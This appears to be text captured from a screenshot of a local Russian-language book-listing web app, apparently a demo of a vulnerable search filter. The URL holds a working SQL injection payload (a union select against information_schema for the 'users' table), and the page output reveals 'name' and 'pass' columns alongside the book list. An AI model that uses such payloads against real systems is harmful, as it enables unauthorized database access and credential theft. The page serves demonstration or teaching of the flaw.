 Книги в библиотеке
localhost:8080/books?name=%25%27+union+select+null%2C+column_name%2Cdata_type++from+information_schema.columns++where+table_name+%3D+%27users%27%3B+--
Список книг
Фильтр по названию:
Применить
Id Автор Книга
1000 Брайан Керниган Язык программирования Go
6000 Josiah L Carlson Redis in Action
4000 Уилсон Редмонд Семь баз данных за семь недель
2000 Брайан Керниган Язык программирования C
5000 Эндрю Таненбаум Распределенные системы
3000 Деннис Ритчи Язык программирования C
name text
pass text